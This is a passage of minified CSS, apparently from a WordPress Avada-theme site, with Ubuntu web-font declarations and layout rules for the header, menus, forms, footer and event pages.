u";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjvWyNL4U.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjtGyNL4U.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjvGyNL4U.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjs2yNL4U.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjvmyNL4U.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v21/4iCv6KVjbNBYlgoCxCvjsGyN.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}[class*=" awb-icon-"],[class^=awb-icon-]{font-family:awb-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awb-icon-twitter:before{content:""}.awb-icon-pinterest:before{content:""}.awb-icon-facebook:before{content:""}.awb-icon-mail:before{content:""}.awb-icon-bars:before{content:""}.awb-icon-instagram:before{content:""}.awb-icon-info-circle:before{content:""}input[type=email],input[type=search],input[type=submit],input[type=text],textarea{-webkit-appearance:none;-webkit-border-radius:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;font-size:var(--body_typography-font-size, 16px);font-family:var(--body_typography-font-family, inherit);background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#boxed-wrapper{overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}input{color:var(--body_typography-color)}input,textarea{font-family:var(--body_typography-font-family, inherit);vertical-align:middle}fieldset,form{margin:0;padding:0;border-style:none}a,a:after,a:before{transition-property:color,background-color,border-color;transition-duration:.2s;transition-timing-function:linear}#main{padding:55px 10px 45px;clear:both}#content{width:71.1702128%;float:left;min-height:1px}.related-posts{margin-top:55px}.single-related-posts{clear:both}.s{float:none}input[type=email],input[type=text]{border:1px solid #d2d2d2;font-size:13px;padding:8px 15px;width:100%;box-sizing:border-box}#sliders-container{position:relative}.searchform .fusion-search-form-content{display:flex;align-items:center;overflow:hidden;width:100%}.searchform .fusion-search-form-content .fusion-search-field{flex-grow:1}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;border:1px solid #d2d2d2;color:#747474;font-size:13px;height:33px;width:100%;box-sizing:border-box;margin:0;outline:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{background:#000;border:0;border-radius:0;color:#fff;font-size:1em;height:33px;line-height:33px;margin:0;padding:0;width:33px;text-indent:0;cursor:pointer;font-family:awb-icons;font-weight:400;text-shadow:none;-webkit-font-smoothing:antialiased;transition:all .2s}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}strong{font-weight:bolder}.screen-reader-text:focus{box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.fusion-page-load-link{display:none}.fusion-disable-outline input,.fusion-disable-outline textarea{outline:0}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}a:hover{color:var(--link_hover_color)}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-button input[type=submit]:hover{background-color:var(--primary_color)}#toTop:hover{background-color:var(--link_hover_color)}#toTop{background-color:var(--totop_background);border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;transition:opacity .4s ease-in-out,background .2s ease-in-out;line-height:1;pointer-events:none}.to-top-container #toTop:hover{background-color:var(--totop_background_hover)}#toTop:before{line-height:35px;content:"";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:var(--totop_icon_color)}#toTop:hover::before{color:var(--totop_icon_hover)}#toTop:active,#toTop:focus{outline:0;background-color:var(--totop_background)}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius)0 0}.to-top-right #toTop{right:75px}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-header{padding-left:30px;padding-right:30px;backface-visibility:hidden;transition:background-color .25s ease-in-out}.fusion-header-v4 .fusion-header,.fusion-secondary-header{border-bottom:1px solid transparent}.fusion-secondary-header{background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-secondary-header .fusion-mobile-nav-holder{width:80%;margin:0 auto}.fusion-header-separator{display:inline-block;padding:0 6px}.fusion-contact-info{line-height:43px}.fusion-header-v4 .fusion-header{transition:none}.fusion-header-v4 .fusion-logo{width:100%;display:flex;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center}.fusion-header-v4 .fusion-logo:after,.fusion-header-v4 .fusion-logo:before{content:none}.fusion-header-v4 .fusion-logo .fusion-logo-link,.fusion-header-v4 .fusion-main-menu,.fusion-logo .fusion-header-banner a,.fusion-secondary-main-menu .fusion-main-menu{float:none}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper{display:flex;flex-wrap:nowrap;flex-direction:row;justify-content:space-between;align-items:center}.fusion-header-banner{float:right}.fusion-secondary-main-menu{border-bottom:1px solid transparent;padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-secondary-main-menu .fusion-main-menu .searchform{float:none;margin-left:0;display:block;padding:0}.fusion-header-v4 .fusion-main-menu .fusion-menu{display:flex;flex-wrap:wrap}.fusion-header-menu-align-center .fusion-menu,.fusion-top-header.menu-text-align-center .fusion-main-menu>ul>li>a{justify-content:center}.fusion-logo{float:left}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo,.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-logo-left .fusion-header-banner{float:right}.fusion-logo-left.fusion-header-v4 .fusion-logo{float:none;width:auto}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}.fusion-header-v4 .fusion-main-menu:hover{overflow:visible}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative;cursor:pointer}.fusion-main-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity .2s ease-in}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-main-menu .fusion-custom-menu-item-contents{position:absolute;left:auto;right:0;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-main-menu .fusion-main-menu-search a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-main-menu-search a:after{border-radius:50% 50% 50% 50%;content:""}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{display:none;padding:25px;text-align:right;border:1px solid transparent}.fusion-secondary-menu{position:relative;z-index:210}.fusion-content-widget-area .widget ul,.fusion-main-menu ul,.fusion-secondary-menu ul,.sidebar .widget ul{margin:0;padding:0;list-style:none}.fusion-secondary-menu>ul>li{float:left;border-left:1px solid transparent}.fusion-secondary-menu>ul>li:first-child{border-left:none}.fusion-secondary-menu>ul>li>a{display:flex;align-items:center;position:relative;padding:0 13px}.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule.tribe-clearfix:after,.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule.tribe-clearfix:before,.fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row,.fusion-secondary-menu li{position:relative}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}.fusion-header-shadow:after{content:"";z-index:99996;position:absolute;top:0;height:100%;pointer-events:none;left:0;width:100%}.fusion-header-shadow>div{box-shadow:0 10px 50px -2px rgba(0,0,0,.14)}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight{box-sizing:border-box}.fusion-body .fusion-main-menu .fusion-main-menu-icon,.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-secondary-header,.fusion-secondary-main-menu{border-bottom-color:var(--header_border_color)}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:var(--header_border_color)}.fusion-header-wrapper .fusion-row{padding-left:var(--header_padding-left);padding-right:var(--header_padding-right)}.fusion-header .fusion-row{padding-top:var(--header_padding-top);padding-bottom:var(--header_padding-bottom)}.layout-wide-mode.avada-has-header-100-width .fusion-header-wrapper .fusion-row{max-width:100%}.fusion-top-header .fusion-header{background-color:var(--header_bg_color)}.fusion-header-wrapper .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}.fusion-header .fusion-logo{margin:var(--logo_margin-top) var(--logo_margin-right) var(--logo_margin-bottom) var(--logo_margin-left)}.fusion-main-menu>ul>li{padding-right:var(--nav_padding)}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-color:var(--menu_hover_first_color)}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):hover{color:var(--menu_hover_first_color)}.fusion-main-menu .sub-menu{width:var(--dropdown_menu_width);background-color:var(--menu_sub_bg_color)}.fusion-main-menu .sub-menu li a{padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .sub-menu li a:hover{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight)}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{background-color:var(--menu_sub_bg_color);border-color:var(--menu_sub_sep_color)}.fusion-main-menu .fusion-main-menu-icon:after{color:var(--nav_typography-color)}.fusion-main-menu .fusion-main-menu-icon:hover:after{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);border-bottom-color:var(--menu_sub_sep_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{height:var(--nav_height)}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu{border-top:var(--dropdown_menu_top_border_size) solid var(--menu_hover_first_color)}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{border-top-width:var(--nav_highlight_border);border-top-style:solid}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-top-color:var(--menu_hover_first_color)}.fusion-body.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-main-menu-search a:hover{border-top-color:transparent}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.avada-has-mainmenu-dropdown-divider .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom-width:1px;border-bottom-style:solid}.fusion-main-menu>ul>li>a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform);font-style:var(--nav_typography-font-style,normal);color:var(--nav_typography-color)}.fusion-secondary-menu>ul>li{border-color:var(--header_top_first_border_color)}.fusion-secondary-menu>ul>li>a{height:var(--sec_menu_lh)}.fusion-secondary-main-menu{background-color:var(--menu_h45_bg_color)}.fusion-body .fusion-main-menu .current-menu-item>a,.fusion-body .fusion-main-menu .current_page_item>a{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu .current-menu-item:not(.fusion-main-menu-cart)>a:before{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-secondary-header{color:var(--snav_color);font-size:var(--snav_font_size)}.fusion-secondary-header a,.fusion-secondary-header a:hover{color:var(--snav_color)}.fusion-mobile-menu-icons{margin-top:var(--mobile_menu_icons_top_margin)}.fusion-mobile-menu-icons a,.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:var(--mobile_menu_toggle_color)}.fusion-contact-info{line-height:var(--sec_menu_lh)}.searchform .fusion-search-form-content .fusion-search-button input[type=submit],input.s,input[type=email],input[type=text]{height:var(--form_input_height);padding-top:0;padding-bottom:0}.searchform .fusion-search-form-content .fusion-search-field input{height:var(--form_input_height);padding:0 15px}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{width:var(--form_input_height);line-height:var(--form_input_height)}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{width:var(--form_input_height-main-menu-search-width)}input.s,input[type=email],input[type=text],textarea{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.searchform .fusion-search-form-content .fusion-search-field input:focus,.wpcf7-form textarea:focus,input.s:focus,input[type=email]:focus,input[type=text]:focus,textarea:focus{border-color:var(--form_focus_border_color)}.searchform .fusion-search-form-content .fusion-search-field input{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.searchform .s::-moz-placeholder,input.s::-moz-placeholder,input::-moz-placeholder{color:var(--form_text_color)}.searchform .s::-webkit-input-placeholder,input.s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--form_text_color)}.searchform .fusion-search-form-content .fusion-search-field input,input.s,input[type=email],input[type=text],textarea{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content{border-radius:var(--form_border_radius);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}:root{--adminbar-height:0px}#main .fusion-row,.fusion-footer-widget-area .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-footer-copyright-area,html:not(.avada-has-site-width-percent) .fusion-footer-widget-area{padding-left:30px;padding-right:30px}body.has-sidebar #main .sidebar{width:var(--sidebar_width)}body.has-sidebar #content{width:calc(100% - var(--sidebar_width) - var(--sidebar_gutter))}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}.layout-wide-mode #wrapper{width:100%;max-width:none}body .fusion-content-widget-area .button{margin-left:15px}.fusion-content-widget-area .widget,.sidebar .widget{margin-bottom:45px;position:relative}.sidebar{width:23.4042553%;float:right}#main .sidebar:not(.fusion-sticky-sidebar){background-color:var(--sidebar_bg_color)}#main .sidebar{padding:var(--sidebar_padding)}.fusion-social-links-footer .fusion-social-networks a{font-size:var(--footer_social_links_font_size)}.fusion-social-links-footer .fusion-social-networks.boxed-icons a{width:calc(var(--footer_social_links_font_size) + (2*(var(--footer_social_links_boxed_padding))) + 2px);padding:var(--footer_social_links_boxed_padding)}.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon,.fusion-social-links-footer .fusion-social-networks.boxed-icons .fusion-social-network-icon{color:var(--footer_social_links_icon_color)}.fusion-social-links-footer .fusion-social-networks.boxed-icons .fusion-social-network-icon:not(.custom){background-color:var(--footer_social_links_box_color);border-color:var(--footer_social_links_box_color);border-radius:var(--footer_social_links_boxed_radius)}.fusion-social-networks.boxed-icons .fusion-social-network-icon:not(.custom){background-color:var(--footer_social_links_box_color);border-color:var(--footer_social_links_box_color)}.fusion-single-sharing-box{background-color:var(--social_bg_color);padding:var(--social_bg_color-0-transparent,20px)}.fusion-footer-widget-column{margin-bottom:50px}.fusion-footer-widget-column:last-child,.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group:last-child,.single-tribe_events .sidebar .tribe-events-event-meta>div:last-child{margin-bottom:0}.fusion-footer footer .fusion-columns .fusion-column{padding-left:var(--footer_widgets_padding);padding-right:var(--footer_widgets_padding)}.fusion-footer footer .fusion-columns{margin:0 calc((var(--footer_widgets_padding))*-1)}.fusion-footer footer .fusion-row .fusion-columns{display:var(--footer_divider_line-flex);flex-flow:wrap}.ltr .fusion-footer footer .fusion-row .fusion-columns .fusion-column.fusion-column-last{border-right:none}.fusion-footer-copyright-area{z-index:10;position:relative;padding:var(--copyright_padding-top) 10px var(--copyright_padding-bottom);border-top:var(--copyright_border_size) solid var(--copyright_border_color);background-color:var(--copyright_bg_color)}.fusion-footer-copyright-area .fusion-row{max-width:var(--site_width)}.fusion-footer-copyright-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-copyright-notice a{color:var(--copyright_link_color)}.fusion-footer-copyright-area a:hover{color:var(--copyright_link_color_hover)}.fusion-copyright-content{display:table;width:100%}.fusion-copyright-notice{display:table-cell;vertical-align:middle;margin:0;padding:0;color:var(--copyright_text_color);font-size:var(--copyright_font_size)}.fusion-footer-widget-area{position:relative;padding:var(--footer_area_padding-top) 10px var(--footer_area_padding-bottom);border-top:var(--footer_border_size) solid var(--footer_border_color);background-image:var(--footerw_bg_image);background-repeat:var(--footerw_bg_repeat);background-color:var(--footer_bg_color);background-size:var(--footerw_bg_full-size);background-position:var(--footerw_bg_full-position);color:var(--footer_text_color);backface-visibility:hidden}.fusion-footer-widget-area ul{list-style:none;margin:0;padding:0;font-size:12px}.fusion-footer-widget-area ul li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area ul li a{display:block;position:relative}.fusion-footer-widget-area .widget a:hover,.fusion-footer-widget-area .widget li a:hover:before,.fusion-footer-widget-area ul li a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget-title{margin:0 0 28px;text-transform:var(--footer_headings_typography-text-transform,uppercase);font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-area .widget li a:before,.fusion-footer-widget-area a{color:var(--footer_link_color)}.fusion-footer-widget-area a:hover{color:var(--link_hover_color)}.fusion-footer-widget-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}.wpcf7-form input[type=submit]{font-style:var(--body_typography-font-style,normal)}.fusion-alert,.fusion-footer-widget-area ul,body{font-size:var(--body_typography-font-size)}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{line-height:var(--body_typography-line-height)}.fusion-main-menu .fusion-custom-menu-item-contents,body{color:var(--body_typography-color)}#tribe-events-content .tribe-events-sub-nav li a,body a,body a:after,body a:before{color:var(--link_color)}.single-tribe_events h2.tribe-events-single-event-title,h2{font-family:var(--h2_typography-font-family);font-weight:var(--h2_typography-font-weight);line-height:var(--h2_typography-line-height);letter-spacing:var(--h2_typography-letter-spacing);text-transform:var(--h2_typography-text-transform);font-style:var(--h2_typography-font-style,normal)}.single-tribe_events h2.tribe-events-single-event-title,h2,h2.entry-title{font-size:var(--h2_typography-font-size)}h2{color:var(--h2_typography-color);margin-top:var(--h2_typography-margin-top);margin-bottom:var(--h2_typography-margin-bottom)}.fusion-modal .modal-title,.sidebar .widget h3,.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule,h3{font-family:var(--h3_typography-font-family);font-weight:var(--h3_typography-font-weight);line-height:var(--h3_typography-line-height);letter-spacing:var(--h3_typography-letter-spacing);text-transform:var(--h3_typography-text-transform);font-style:var(--h3_typography-font-style,normal)}.fusion-modal .modal-title,.fusion-widget-area h3,.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule,.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule h3,h3{font-size:var(--h3_typography-font-size)}.fusion-title h3,.sidebar .widget h3,h3{color:var(--h3_typography-color)}h3{margin-top:var(--h3_typography-margin-top);margin-bottom:var(--h3_typography-margin-bottom)}.fusion-content-widget-area .tribe-events-single-section-title,.fusion-theme-sharing-box h4,.fusion-widget-area h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{font-family:var(--h4_typography-font-family);font-weight:var(--h4_typography-font-weight);letter-spacing:var(--h4_typography-letter-spacing);text-transform:var(--h4_typography-text-transform);font-style:var(--h4_typography-font-style,normal);line-height:var(--h4_typography-line-height)}.fusion-content-widget-area .tribe-events-single-section-title,.fusion-sharing-box h4,.fusion-theme-sharing-box h4,.fusion-widget-area h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{font-size:var(--h4_typography-font-size)}.fusion-content-widget-area .tribe-events-single-section-title,.fusion-theme-sharing-box h4,.fusion-widget-area h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{color:var(--h4_typography-color)}h4{margin-top:var(--h4_typography-margin-top);margin-bottom:var(--h4_typography-margin-bottom)}#wrapper #main .related-posts .fusion-title h3{font-family:var(--post_titles_extras_typography-font-family);font-weight:var(--post_titles_extras_typography-font-weight);line-height:var(--post_titles_extras_typography-line-height);letter-spacing:var(--post_titles_extras_typography-letter-spacing);text-transform:var(--post_titles_extras_typography-text-transform);font-style:var(--post_titles_extras_typography-font-style,normal);font-size:var(--post_titles_extras_typography-font-size);color:var(--post_titles_extras_typography-color)}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-field input{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;border:1px solid #d2d2d2;width:100%!important;box-sizing:border-box;margin-right:0;background-color:var(--form_bg_color);font-size:var(--form_text_size, 13px);color:var(--form_text_color,#747474);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-form .wpcf7-text{font-size:13px;padding:0 15px;height:var(--form_input_height)}.wpcf7-form textarea{height:150px;padding:8px 15px}.wpcf7-form input{float:none}.wpcf7-form textarea::-moz-input-placeholder{color:var(--form_text_color)}.wpcf7-form textarea::-webkit-input-placeholder{color:var(--form_text_color)}.wpcf7-form input[type=submit]:not(.fusion-button-span-yes){width:auto}.wpcf7 .wpcf7-form .wpcf7-response-output{margin-left:0;margin-right:0;padding:25px}.sidebar .wpcf7-form .wpcf7-text{width:100%;margin-right:0}.wpcf7-form .wpcf7-text:focus{border-color:var(--form_focus_border_color)}.tribe-filter-live #main{overflow:hidden}#tribe-events-pg-template{max-width:100%}.tribe-events-notices{margin:0 0 18px}#tribe-events-footer .tribe-events-sub-nav{overflow:visible}.fusion-events-featured-image .tribe-events-event-image,.fusion-events-single-title-content .tribe-events-schedule h3,.fusion-events-single-title-content .tribe-events-single-event-title{margin:0}.fusion-events-featured-image{display:inline-block;position:relative;margin-bottom:50px;max-width:100%}.fusion-events-featured-image .fusion-events-single-title-content{position:absolute;bottom:0;left:0;width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:baseline;padding:15px 20px;z-index:1}.fusion-events-featured-image .fusion-events-single-title-content h2{float:none;line-height:normal}.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule{margin:0;padding:0;float:none;background:0 0;border:0}.single-tribe_events #tribe-events-content .fusion-events-featured-image .updated{display:flex;align-items:baseline;flex-wrap:wrap}.single-tribe_events .tribe-events-schedule .tribe-events-cost,.single-tribe_events .tribe-events-schedule .tribe-events-divider,.single-tribe_events .tribe-events-schedule h3{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;letter-spacing:inherit}.single-tribe_events .tribe-events-schedule .tribe-events-divider{padding:0 10px;display:block}.single-tribe_events .tribe-events-schedule .tribe-events-cost{margin:0}#tribe-events-content #tribe-events-footer{overflow:hidden;padding-top:20px;padding-bottom:20px;border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin-top:50px}#tribe-events-footer .tribe-events-visuallyhidden{display:none}#tribe-events-footer .tribe-events-sub-nav{margin:0;line-height:normal}.single-tribe_events #tribe-events-pg-template,.tribe-events-sub-nav{padding:0}.single-tribe_events .tribe-events-single-section{background:0 0;border:0;margin:0}.single-tribe_events .tribe-events-notices{margin-top:0}.single-tribe_events ul.tribe-related-events>li{margin-right:3.5%;width:31%;border:0;background:0 0}.single-tribe_events ul.tribe-related-events .tribe-related-events-title{font-weight:400}.single-tribe_events ul.tribe-related-events li .tribe-related-event-info{line-height:1.5;padding:1em 0 0}.single-tribe_events .sidebar .tribe-events-event-meta{margin-bottom:45px;display:flex;flex-wrap:wrap}.single-tribe_events .sidebar .tribe-events-event-meta:before{display:none}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group{flex:1 0 100%;float:none;margin:0 0 45px;padding:0}.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-single-section-title{margin:0 0 18px}.tribe-events-sub-nav .tribe-events-nav-next a,.tribe-events-sub-nav .tribe-events-nav-previous a{display:inline-block;padding:0;margin-bottom:0;background:0 0;font-weight:400}.tribe-events-nav-previous a{position:relative;margin-left:10px}.tribe-events-nav-next a:after,.tribe-events-nav-previous a:before{font-family:awb-icons;position:absolute;top:50%;transform:translateY(-50%);background:0 0!important;height:auto!important;width:auto!important}.tribe-events-nav-previous a:before{content:""!important;margin-right:6px;left:-10px}.tribe-events-nav-next a{position:relative;margin-right:10px}.tribe-events-nav-next a:after{content:""!important;margin-left:6px;right:-10px}.tribe-events-address .tribe-address .tribe-country-name,.tribe-events-address .tribe-address .tribe-delimiter,.tribe-events-address .tribe-address .tribe-postal-code{padding-right:.4em}#tribe-events-content .tribe-events-sub-nav li a:hover,.single-tribe_events main .fusion-content-widget-area a:hover,.single-tribe_events main .fusion-content-widget-area a:hover:after,.single-tribe_events main .fusion-content-widget-area a:hover:before,.tribe-events-nav-next a:hover:after,.tribe-events-nav-next a:hover:before,.tribe-events-nav-previous a:hover:after,.tribe-events-nav-previous a:hover:before{color:var(--link_hover_color)}body .fusion-events-single-title-content{background-color:var(--primary_color-85a)}.fusion-body .fusion-events-single-title-content span,.single-tribe_events .tribe-events-single-event-title,body .fusion-events-single-title-content h2,body .fusion-events-single-title-content h3{color:var(--primary_overlay_text_color)}#tribe-events-content #tribe-events-footer,.single-tribe_events #tribe-events-footer{border-color:var(--ec_border_color)}.single-tribe_events #content{width:100%}.avada-ec-not-100-width.avada-ec-meta-layout-sidebar.single-tribe_events #main 